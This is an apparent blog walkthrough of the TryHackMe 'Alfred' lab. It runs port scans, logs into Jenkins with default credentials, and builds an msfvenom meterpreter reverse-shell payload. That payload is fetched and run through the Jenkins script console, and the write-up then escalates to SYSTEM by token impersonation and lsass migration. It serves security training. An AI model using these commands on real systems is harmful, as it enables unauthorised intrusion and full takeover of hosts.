This room is guided, however, I will still write out my process here. Since I already know the target IP address, I will not be performing Host Discovery. I try to make it a habit with THM and HTB machines to make the target IP an environment variable with export IP=<target IP>
Port Scanning
First I start with my full TCP port scan with nmap -Pn -p- -T4 $IP
nmap -Pn -p- -T4 $IP
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.128.105
Host is up (0.18s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 171.86 seconds
This answers question 1.
Here we have ports 80, 3389, and 8080. These are relatively self-explanatory, but I will use my service scans anyway. I will then also move onto using gobuster for directory enumeration and looking at the webpage(s) directly.
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.128.105
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=alfred
|
|_Not valid after: 2024-12-31T13:06:59
|_
| rdp-ntlm-info:
| Target_Name: ALFRED
| NetBIOS_Domain_Name: ALFRED
| NetBIOS_Computer_Name: ALFRED
| DNS_Domain_Name: alfred
| DNS_Computer_Name: alfred
| Product_Version: 6.1.7601
|_
8080/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.23 seconds
Enumeration
Interesting, we find a robots.txt file, the hostname, and likely some service running on port 8080 called Jetty. Lets start a gobuster scan and see what we find. Meanwhile, lets check out the webpages themselves. Just going to the IP in the web browser brings up a RIP Bruce Wayne page, asking for donations - funny. I’ll check http://$IP:8080 next.
So, now we’re at a Jenkin’s login form. We can look up jenkins’s default credentials, brute force this form with hydra or burp suite using names like alfred, bruce, admin, administrator, etc, or we can just handtype a few guesses first. Lets try some combinations of admin:password, admin:admin, etc.
We can also note that gobuster didn’t return anything on the base IP.
gobuster dir -u http://$IP -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.128.105
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/amass/subdomains-top1mil-5000.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 5000 / 5001 (99.98%)
===============================================================
Finished
===============================================================

However, admin:admin worked! And we’re greeted with a dashboard page.

So, it looks like there’s a way to trigger remote code execution in the project folder via “Windows Batch Commands”, but I’m not sure if this is the route. There is also a script console that will definitely run RCE on the box. The guide mentions something else, but if we have RCE through this script console, we can try using certutil.exe to download a meterpreter payload here.
Gaining a Foothold
Now on our attack box, or my Kali VM, I start up a simple python http listener.
python3 -m http.server 80
Then generate our payload in the directory we’re hosting our python “web server”.
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<my VPN IP> LPORT=4444 -f exe -o meterpshell.exe
We can use ls -la in the directory to get the size of this payload for one of our questions since we’re using that same payload they recommend.
total 84
drwxr-xr-x 2 kali kali 4096 Jul 2 10:09 .
drwxr-xr-x 6 kali kali 4096 Jul 2 09:06 ..
-rw-r--r-- 1 kali kali 73802 Jul 2 10:09 meterpshell.exe
Now, we input our certutil.exe command.

After a few moments we get confirmation the file was uploaded.

When we look at the web server we’re hosting also confirms this:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.128.105 - - [] "GET /meterpshell.exe HTTP/1.1" 200 -
10.10.128.105 - - [] "GET /meterpshell.exe HTTP/1.1" 200 -
Now we can stop our little webserver and open msfconsole.
service postgresql start
msfconsole
And we want to set up our msfconsole listener.
use exploit/multi/handler
And then set our PAYLOAD as the reverseshell created before and the LHOST to our IP
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <my VPN IP>
And run it.
run
Now, in the Jenkins script console, let’s execute our payload.
println "meterpshell.exe".execute().text
Confirm we’re on the box!
[*] Started reverse TCP handler on 10.13.62.120:4444
[*] Sending stage (176198 bytes) to 10.10.128.105
[*] Meterpreter session 1 opened (10.13.62.120:4444 -> 10.10.128.105:49288) -0400
meterpreter >
Privilege Escalation
Now that we’re on the box, lets grab the user flag for our question.
cd /users/bruce/desktop
cat user.txt
Following the guide, they’re telling us to use token impersonation. Lets check that. In meterpreter, we drop into the shell with shell and run the provided command.
C:\users\bruce\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
Debug, Impersonate, and Create Global are all enabled for the Bruce user.
Now, we can load the incognito module like the room suggests.
First, exit the shell session.
exit
Then,
load incognito
Using impersonate, we can become NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
This answers one of our questions.
Next, we need to migrate to the LSASS.exe process.
pgrep lsass.exe
meterpreter > pgrep lsass
676
meterpreter > migrate 676
[*] Migrating from 3020 to 676...
[*] Migration completed successfully.
Now instead of impersonating SYSTEM, we are SYSTEM.
Post Exploitation
Now to just navigate to the flag location and answer the final question.
I had to drop into a shell due to meterpreter prompt giving funky characters when I tried to cat out the file.
It is worth noting that Incognito has its own standalone exe (which Windows will flag as a virus if you try downloading it to a Windows host)

Thank you for stopping by!